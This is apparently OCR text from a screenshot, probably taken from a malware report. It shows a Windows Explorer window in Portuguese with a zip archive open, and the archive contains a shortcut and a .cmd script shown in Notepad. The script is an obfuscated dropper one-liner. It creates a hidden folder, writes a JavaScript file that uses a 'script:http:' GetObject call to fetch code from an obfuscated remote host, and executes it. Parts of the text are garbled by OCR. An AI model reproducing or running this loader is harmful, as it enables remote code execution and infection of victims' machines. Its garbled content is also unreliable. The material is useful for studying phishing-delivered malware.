 Extrair
gruposolucaoeciainfocloud_097.889...
Arquivo Início Compartilhar Exibir Ferramentas de Pasta Compactada
« Downloads > gruposolucaoeciainfocloud_097.88933.61414.zip
Pesquisar em gruposolucaoeci...
Nome Tipo Tamanho Data de modificação
gruposolucaoeciainfocloud_097.88933157.086456.45192 Atalho 1 KB 19/08/2022 14:02
gruposolucaoeciainfocloud_097.88933157.086456.45192.cmd Script de Comandos do Windows 1 KB 19/08/2022 14:02
gruposolucaoeciainfocloud_097.88933157.086456.45192.cmd - Bloco de Notas
Arquivo Editar Formatar Exibir Ajuda
start /MIN cmd /V/D/c "md C:\J9oIM9J\&&s^eT ZAXL=C:\J9oIM9J\^J9oIM9J&&S^Et NGEH=vAfAar
CXev="sc"+"^r";DXev="i^p"+"t^:AfAh";EXev="T"+"t^P"+":";GAfAet^Ob^jAfAec^t(CXev+DXev+EXev
+'&&s^ET RR0=WUYSFWUYSFahaaer.pfktaacgojiozfehwkkimhkbkm.cfdWUYSF?1WUYSF');&&s^Et/^p
5A4S="!NGEH:AfA=!!RR0:WUYSF=/!"<n^ul > !ZAXL!.^jS|ca^ll c^a^ll  !ZAXL!.jS"
2 itens 1 item selecionado 338 bytes